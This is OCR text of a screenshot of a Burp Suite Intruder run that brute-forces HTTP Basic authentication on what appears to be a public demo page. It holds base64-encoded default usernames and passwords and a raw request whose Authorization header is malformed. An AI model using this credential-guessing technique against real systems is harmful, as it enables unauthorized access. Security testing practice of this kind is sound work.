 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
128 ZWxtaXNtbzo= Zm9ydGluZXQ= 200 16775
129 cGFzc3dvcmQ6 Zm9ydGluZXQ= 200 16775
130 aGVsbG93b3JkOg== Zm9ydGluZXQ= 200 16775
131 Y29udHJhc2VueWE6 Zm9ydGluZXQ= 200 16775
132 cEBzc3dPcmQ6 Zm9ydGluZXQ= 200 16775
133 MTIzNDU2Nzg5Og== Zm9ydGluZXQ= 200 16775
135 cm9vdDo= dHB4 200 16775
136 d09PdDo= dHB4 200 16775
137 YWRtaW5pc3RyYXRvcjo= dHB4 200 16775
134 YWRtaW46 dHB4 200 16775
138 YWRtbWluaXN0YWRvcjo= dHB4 200 16775
Request Response
Raw Params Headers Hex
GET /httpgallery/authentication/default.aspx?0.971199385900599 HTTP/1.1
Host: www.httpwatch.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.httpwatch.com/httpgallery/authentication/
Connection: close
Authorization: Basic dHB4Og%3d%3d:YWRtbWluaXN0YWRvcg%3d%3d
? < + > Type a search term 0 matches
Finished